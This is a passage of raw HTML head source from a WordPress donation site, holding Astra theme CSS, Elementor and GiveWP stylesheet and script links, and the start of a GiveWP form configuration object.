.ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:0.9375rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gorsevaclubs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://gorsevaclubs.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://gorsevaclubs.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://gorsevaclubs.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://gorsevaclubs.org/wp-content/uploads/elementor/css/post-442.css?ver=1742572779' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://gorsevaclubs.org/wp-content/uploads/elementor/css/post-105.css?ver=1742572779' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://gorsevaclubs.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-2614-css' href='https://gorsevaclubs.org/wp-content/uploads/elementor/css/post-2614.css?ver=1742572779' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://gorsevaclubs.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.4.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://gorsevaclubs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gorsevaclubs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://gorsevaclubs.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gorsevaclubs.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/gorsevaclubs.org\/wp-admin\/admin-ajax.php","checkout_nonce":"0a3b10e48f","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.0.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation 